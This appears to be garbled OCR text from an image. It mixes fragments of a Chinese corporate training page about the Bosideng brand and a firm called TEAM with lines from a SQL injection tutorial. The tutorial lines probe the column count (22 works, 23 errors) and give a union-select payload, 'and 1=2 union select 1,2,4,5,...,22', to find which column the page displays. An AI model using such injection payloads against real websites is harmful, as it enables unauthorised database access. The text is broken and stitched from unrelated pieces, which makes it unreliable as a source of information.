 月20—21日，来自江苏波司登品牌公司的230位管理
体验式培训。、
22正常，确定字段是22
对企业而言，品牌就是财富，品牌就是力量，品牌就
面对众多荣誉和奖项，波司登并没有躺在功劳簿上，
名的综合服装品牌运营商。
客户端
随身看
公司
EAM
化
蒂姆微信客户端
精彩体验随身看
TEAM公司
关于TEAM
蒂姆文化
我要咨询
23错误
笔记
在线电影
图 1-1-1
接下来爆显示位！语法: and 1=2 union select 1,2,4,5,...,22 字段多少就输入多少，中间太长，
省略了！
然后回车打开，页面出现了一个 9 的数字，如图 1-1-2：
客服专员